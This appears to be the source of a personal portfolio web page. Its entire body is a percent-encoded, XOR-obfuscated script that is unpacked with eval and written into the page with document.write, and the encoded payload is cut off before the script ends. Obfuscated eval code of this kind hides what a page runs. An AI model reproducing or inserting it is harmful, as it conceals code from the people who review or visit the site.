

==== index.html @ 1cc6f6e1 "my portfolio" ====
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%77%62%62%39%61%35%39%39%64%37%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%39%39%31%36%33%35%33%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%30%35%31%34%32%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%77%62%62%39%61%35%39%39%64%37%28%27') + '%3f%21%4b%4c%43%53%51%48%44%1a%66%77%6e%6f%3c%04%0b%3a%67%7a%6b%6b%1a%6a%64%6f%62%3d%29%66%6c%21%16%75%73%7d%6a%60%3e%25%73%6a%73%6f%6b%62%2b%61%61%66%64%77%6c%6f%79%3b%1e%72%65%69%6e%76%66%3e%23%39%0d%01%0e%08%3b%6e%63%60%66%3c%08%0b%1b%1e%17%1d%3a%6c%6d%74%60%1a%63%63%62%75%73%6c%71%3d%21%5d%54%45%29%36%25%3f%08%08%17%1d%1e%1f%32%6b%64%76%61%1b%6f%64%6d%6c%3e%20%75%61%63%76%6a%6f%75%71%25%1e%6a%6c%6c%73%6d%6a%73%39%20%72%6a%67%72%6f%3e%62%64%7c%6f%62%61%2d%72%6a%67%72%6f%29%1e%68%64%6f%73%6d%61%6f%2e%76%63%68%69%65%3c%39%2a%2f%24%3c%08%0b%1b%1e%17%1d%3a%73%61%74%6b%61%3c%47%6c%66%75%64%66%6c%73%32%29%73%6d%72%6f%66%39%0d%01%1d%1e%1f%16%3c%20%29%2d%1b%39%6f%69%65%68%1e%67%78%63%65%39%20%63%71%77%6e%7a%3b%2f%2e%6b%64%6d%28%68%76%61%60%6a%60%77%70%2d%64%63%73%2b%6c%6b%6e%2a%60%66%6c%72%72%7a%76%60%6a%3e%30%2f%36%2c%38%2c%62%68%7b%74%2e%67%73%76%2c%65%6f%66%71%73%73%78%67%6f%28%6d%6c%6f%29%63%7a%70%20%1f%78%63%6b%39%20%76%71%7c%6a%6c%70%66%64%6d%74%21%1a%3c%1b%2e%28%3c%04%0b%1e%1f%16%18%3b%6e%69%69%68%1b%70%6c%69%3d%21%66%76%64%67%6f%69%6f%60%63%7b%23%1e%67%78%63%65%39%20%63%71%77%6e%7a%3b%2f%2e%6c%69%6d%76%73%29%64%6a%6f%6e%69%65%60%66%6f%72%28%63%6a%6e%25%3c%04%0b%1e%1f%16%18%3b%6e%69%69%68%1b%70%6c%69%3d%21%66%76%64%67%6f%69%6f%60%63%7b%23%1e%67%78%63%65%39%20%63%71%77%6e%7a%3b%2f%2e%6c%69%6d%76%73%29%64%76%72%68%71%69%62%24%65%6e%69%20%1b%60%75%6f%7a%70%6f%71%61%61%68%68%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%66%75%66%61%3d%29%65%72%73%66%75%39%2b%2f%61%6c%69%72%7a%2f%67%6e%67%61%6b%61%61%6b%6a%76%2c%6a%6c%6d%2e%6b%75%72%34%3f%61%62%68%69%63%7a%3d%44%6a%73%2a%57%41%2e%43%60%67%60%6f%6c%64%78%22%63%6d%73%6b%69%64%79%34%70%77%60%66%26%1f%74%65%6f%3e%25%73%7b%7a%6a%64%7b%60%64%61%72%25%3f%08%08%17%1d%1e%1f%32%6c%68%68%6b%1b%73%60%6a%34%23%6e%71%6d%65%6e%68%6c%60%60%77%20%17%65%70%64%6c%3b%21%62%72%77%6d%76%38%26%2c%64%6e%64%74%72%28%67%6a%6c%62%6a%6c%62%6e%68%7b%2a%62%6b%6d%25%3f%08%08%17%1d%1e%1f%32%6c%68%68%6b%1b%73%60%6a%34%23%6e%71%6d%65%6e%68%6c%60%60%77%20%17%65%70%64%6c%3b%21%62%72%77%6d%76%38%26%2c%64%6e%64%74%72%28%67%76%71%64%72%60%60%2c%62%67%6b%21%1a%63%75%6c%76%73%66%73%69%66%61%6a%3d%09%08%1b%1d%1b%1e%33%69%69%6d%63%18%67%74%65%61%3e%25%66%7b%71%6e%72%30%29%2e%60%6f%69%71%76%2c%6e%6c%6f%66%62%63%60%6a%69%76%2f%66%6f%64%2c%63%72%7b%36%3e%60%61%68%6a%6f%79%34%4b%75%6b%61%73%72%2f%53%64%6f%76%2b%46%6f%65%25%6a%6f%72%6a%6a%64%7a%38%73%7e%62%6e%21%16%76%64%6e%3d%25%70%77%79%63%66%73%67%6d%63%73%24%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%70%60%69%38%20%67%73%65%62%67%6a%6d%61%63%77%23%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%6d%6c%6c%73%7b%2a%66%6b%6f%62%69%60%61%67%6a%73%2d%6b%69%6c%24%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%70%60%69%38%20%67%73%65%62%67%6a%6d%61%63%77%23%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%6d%6c%6c%73%7b%2a%66%77%72%64%71%6c%63%25%60%6f%6c%28%18%62%74%6f%76%70%6a%70%60%64%69%6d%34%0b%09%1a%1e%1b%1d%3f%6a%60%6f%6b%1f%6e%76%64%60%3d%25%65%77%72%67%70%38%2e%27%62%6e%68%72%76%2f%62%6f%66%64%6a%64%69%68%68%77%2c%66%6c%68%2f%6a%70%73%31%37%62%60%69%69%6f%7a%38%43%6c%61%61%71%7c%6f%6b%6e%65%2e%40%70%70%7a%6a%74%64%2c%64%68%77%6e%6f%62%7c%3d%7a%74%61%6f%28%18%71%61%6a%38%23%76%72%70%69%65%72%6e%63%64%76%20%39%0e%0d%1e%17%1d%1e%3b%62%6f%6d%6f%1e%75%66%6f%3d%29%6d%70%64%6b%69%6d%68%65%66%71%25%1e%6f%73%65%65%35%26%67%76%72%6b%70%3d%2f%26%67%6f%6d%7a%75%2d%63%6f%6a%64%6f%65%68%6d%69%72%24%65%6e%69%20%39%0e%0d%1e%17%1d%1e%3b%62%6f%6d%6f%1e%75%66%6f%3d%29%6d%70%64%6b%69%6d%68%65%66%71%25%1e%6f%73%65%65%35%26%67%76%72%6b%70%3d%2f%26%67%6f%6d%7a%75%2d%63%73%77%62%77%69%6a%2f%63%6e%65%26%1f%67%70%6a%70%76%6f%79%6a%67%68%64%3a%0c%0c%1e%1b%1d%1b%3a%63%6a%6c%6a%16%60%71%61%64%38%23%63%72%7b%6d%73%39%27%29%65%6b%6c%77%70%29%67%66%6c%67%6b%6d%67%6f%6d%73%29%60%6a%6d%26%60%73%72%38%39%65%65%6d%6c%69%7c%3d%4a%66%62%60%78%72%68%6e%6a%60%28%46%75%79%70%69%75%6d%22%65%65%6d%6c%69%7c%3d%4b%62%6c%62%61%6a%66%2f%53%66%73%6c%6e%7b%27%62%68%7b%68%6b%65%79%38%70%72%61%67%23%0d%09%16%18%1f%1a%1e%1b%1d%1b%70%6c%69%3d%21%7b%74%78%6e%65%76%65%60%65%7b%23%3c%0c%00%18%1f%1a%1e%3f%69%6c%6c%62%1d%70%64%62%3b%21%77%72%7c%69%60%73%6f%66%65%73%28%18%67%74%65%61%3e%25%66%7a%71%79%6b%6d%2a%62%77%73%25%3f%08%08%17%1d%1e%1f%32%6c%68%68%6b%1b%73%60%6a%34%23%73%73%71%6c%64%77%66%60%66%77%20%17%65%70%64%6c%3b%21%62%6d%6a%63%76%72%70%69%65%2d%6b%75%72%24%3c%08%0b%1b%1e%17%1d%3a%6b%61%6a%6a%1a%70%60%69%38%20%7a%71%79%6b%6d%75%67%61%65%77%23%1b%66%79%66%64%3c%28%60%6c%6b%60%76%71%7c%6a%6c%33%2c%62%7b%75%21%38%0d%0d%39%2a%66%6c%62%62%3d%05%0e%0c%0c%3a%65%6c%67%79%17%6c%6c%6b%67%67%63%39%20%6f%70%77%6f%67%25%29%21%34%0b%09%09%08%08%0b%08%08%04%0b%1e%1f%16%18%3b%25%2d%28%1d%64%60%66%76%72%1f%7b%63%62%76%69%6a%6f%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%1b%2d%24%3f%0d%09%16%18%1f%1a%3a%24%2e%28%1e%68%63%6f%74%7a%18%72%61%63%77%6a%6a%6c%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%17%2e%2d%3d%05%0e%1f%1a%1e%1b%39%67%69%7d%1d%69%63%35%26%6b%6b%61%67%6a%69%67%29%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%60%6e%67%1f%7f%6f%63%76%66%38%23%35%2e%27%23%1e%67%6d%6f%66%62%72%38%23%35%2e%27%23%1e%72%78%65%3c%24%69%68%64%5f%63%68%73%72%6e%67%6a%2c%77%6c%64%6a%6f%2d%63%6c%61%63%61%6a%66%29%6a%6a%62%67%69%65%64%2d%66%61%62%2c%65%6c%6c%6e%64%72%60%6c%6c%5e%38%31%32%36%31%36%3a%29%6e%65%64%21%61%7f%31%2f%2a%20%1b%62%6f%72%34%23%20%3d%05%0e%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%0b%09%1a%1e%1b%1d%3f%62%60%77%1e%62%62%67%72%77%3d%25%77%6c%62%6c%6c%73%64%6b%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%32%72%68%66%65%6a%1d%64%75%7b%6c%6e%6b%69%7f%1f%6e%6f%6a%6d%1b%6d%7c%71%65%63%16%71%68%66%72%63%3e%25%35%27%2d%20%1f%6e%63%68%63%66%77%3e%25%35%27%2d%20%1f%6b%6c%60%77%73%38%23%68%79%7d%6a%62%64%67%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6c%70%70%6a%66%1e%72%78%65%3c%24%74%6c%61%60%6f%53%6e%69%77%63%6f%73%29%63%6f%6c%70%62%7a%2e%72%71%69%72%64%6e%2d%64%69%6a%6c%6e%2e%72%67%6d%2b%61%6e%75%60%2e%76%6b%70%2e%69%6d%25%74%67%61%2d%6b%73%60%73%6c%6f%63%64%25%69%65%29%35%2b%32%36%34%25%6e%6e%33%28%18%73%7d%6e%60%3e%25%74%60%61%65%6e%27%6b%6f%36%20%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%3e%2f%71%6a%67%65%66%3f%0d%09%16%18%1f%1a%3a%2a%61%6c%74%35%0e%08%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6c%65%69%69%1d%68%6f%69%62%60%73%16%6b%6b%1a%20%1b%6a%67%3d%29%62%60%6e%7d%74%21%38%0d%0d%1d%1b%1e%17%1d%1e%1f%16%3c%67%61%61%67%66%75%1e%6a%69%61%72%7b%3b%21%69%79%63%66%64%62%6c%73%20%3d%05%0e%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%3e%66%36%1d%6c%62%34%23%66%32%7b%63%62%24%3c%3f%6a%68%67%17%6c%6c%63%68%6c%62%6e%69%66%68%38%20%60%6e%67%63%6d%62%60%71%6a%77%25%2c%20%17%6a%62%3c%28%6a%60%70%69%66%6c%69%20%17%70%70%62%35%26%68%67%6f%69%70%5f%6c%68%77%69%62%64%2a%69%6a%67%25%1d%64%6a%7b%3e%20%21%34%18%58%65%73%63%39%76%6e%68%6f%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%76%72%70%69%65%3c%28%65%6e%6e%6f%75%3b%1b%23%6d%67%64%65%6c%62%3a%24%3c%5a%40%63%6f%7c%61%66%60%78%7f%3b%2b%73%6b%62%69%3c%33%2c%66%32%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%71%6a%1b%60%6f%61%7a%70%3d%21%62%6f%72%76%73%60%60%25%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%6b%6d%1e%66%69%64%73%7a%3e%20%6b%61%75%73%61%6a%60%23%39%3a%68%1d%73%73%71%6c%64%39%20%77%66%73%72%24%61%65%62%67%76%60%76%69%6a%6f%3d%1e%65%6c%6c%64%33%18%62%6b%6a%6a%73%3d%1e%68%72%75%60%33%26%1f%62%70%60%67%38%20%2a%62%60%6e%7d%74%21%38%41%65%6c%70%72%33%2c%61%3d%32%29%6b%6d%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%6a%68%16%65%6b%65%73%76%3e%25%6a%60%70%72%64%62%63%21%38%3a%64%1d%76%72%70%69%65%3c%28%74%64%72%72%28%61%60%63%66%73%61%73%61%69%6d%3c%1e%69%6c%69%65%32%1d%63%6e%62%69%71%3c%1e%64%72%70%61%32%23%1e%67%78%63%65%39%20%26%70%6e%69%63%69%73%21%34%55%6a%6d%6a%6f%70%3f%2f%68%3f%3a%2e%62%6f%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%3a%63%6a%1e%62%62%67%72%77%3d%25%69%6c%73%7b%66%6a%64%28%3a%3b%65%1e%76%71%7c%6a%6c%3e%20%73%6d%70%73%29%62%60%60%6a%70%68%71%69%6e%64%3e%1f%68%6f%69%66%3e%1e%6a%6c%6a%6e%78%3e%1f%65%71%70%62%3e%20%17%65%70%64%6c%3b%21%27%6e%75%6c%6d%65%6a%71%73%21%34%48%71%6b%68%60%60%77%73%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%2c%6f%69%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%6e%69%1b%60%6f%61%7a%70%3d%21%62%6f%72%76%65%6f%66%25%3c%33%62%1e%72%7a%7f%6b%61%3d%25%71%60%76%7b%2e%62%64%6b%69%71%65%72%6c%6c%69%38%17%6f%6f%6d%6d%3d%1f%67%6f%6f%6c%75%38%17%62%71%74%69%3d%21%1a%66%75%66%61%3d%29%20%63%6e%64%74%60%67%72%25%3f%46%6f%65%71%61%62%7a%3c%2e%65%3c%3f%2c%6f%69%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%2e%7d%6c%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%32%29%67%61%61%67%66%75%3c%04%0b%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%6b%6a%74%1f%6b%6c%60%77%73%38%23%64%60%7b%70%65%62%28%3a%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6f%74%6f%61%6a%6f%65%67%6a%63%21%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%6c%6d%6e%1d%6f%6d%6a%66%6b%67%6a%6c%60%6e%3d%29%6a%6d%66%6b%60%60%68%67%60%25%2c%20%17%6a%62%3c%28%6b%78%6a%69%66%23%1b%73%79%60%3d%21%28%18%60%6e%72%38%23%25%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%2f%63%61%72%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%67%6a%71%1e%6a%69%61%72%7b%3b%21%6d%6c%61%6c%76%65%6a%23%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%63%31%1b%73%7b%7a%6a%64%35%26%65%6b%6c%77%2e%76%69%71%66%38%1f%38%33%6f%72%3b%1b%1d%68%61%79%64%69%6d%30%18%33%6a%76%3e%1d%1b%63%66%69%6f%71%30%18%60%7c%75%75%66%3e%1e%17%67%6f%6d%7a%2b%65%65%6d%6c%69%7c%38%17%24%45%63%7d%18%52%45%1e%45%66%62%69%65%6f%65%71%2f%2c%1f%67%75%75%70%6c%74%6c%38%20%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%48%63%6f%74%7a%18%6c%61%3a%2a%65%37%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%6f%1a%63%6f%62%76%73%34%23%69%6d%7a%76%6e%77%65%66%23%39%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%1e%1b%1d%1b%64%66%6f%72%2c%7b%6f%79%61%38%1b%30%37%6e%7f%38%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%60%6a%6a%66%73%38%1f%69%77%74%65%3b%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%6c%69%6d%76%2d%61%62%68%69%63%7a%38%1f%6b%73%71%77%69%71%66%3e%20%35%23%1e%47%6d%6c%6b%6b%3a%2a%70%6b%61%65%3f%1e%73%6e%63%71%61%21%1b%4e%7c%1e%65%62%6d%64%16%6f%72%1a%59%64%70%63%2a%17%62%6c%63%16%6f%1f%65%6d%1b%67%75%6f%64%1d%68%60%68%67%6b%6a%75%75%1d%6f%6f%6a%62%72%64%6a%18%68%68%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%41%6a%63%6d%61%29%39%65%70%35%39%60%71%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%40%75%71%78%63%6d%76%6a%7c%1d%6c%1e%68%6e%1e%6f%7d%76%72%71%69%69%64%1b%40%7b%66%63%67%16%6f%6d%1a%43%56%46%1b%64%79%6c%6d%1f%48%67%63%61%70%6c%62%1b%47%63%6c%60%60%62%18%48%68%73%77%6a%77%75%7b%66%1e%6e%6c%18%44%68%67%6c%6f%60%65%79%6a%6c%66%16%67%6d%66%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%45%67%6d%65%67%60%6e%60%6c%7b%2f%3a%61%78%3a%3b%64%70%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%48%1a%63%6a%6e%6b%6a%6c%71%65%63%16%6b%78%1a%66%6c%64%63%65%79%1d%73%64%6b%69%6d%66%61%75%7a%1b%65%6b%76%63%60%7a%6f%6e%68%1e%61%73%6a%6d%17%50%72%2d%16%54%67%6b%6d%64%70%1b%46%60%64%66%64%78%18%52%61%63%6a%6f%67%61%79%7a%1e%52%6b%60%6e%6b%6a%2f%1d%6d%61%69%62%6a%6f%7d%76%2d%3e%60%75%3f%3f%60%79%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%44%60%66%76%72%1f%65%7f%1f%62%6f%65%63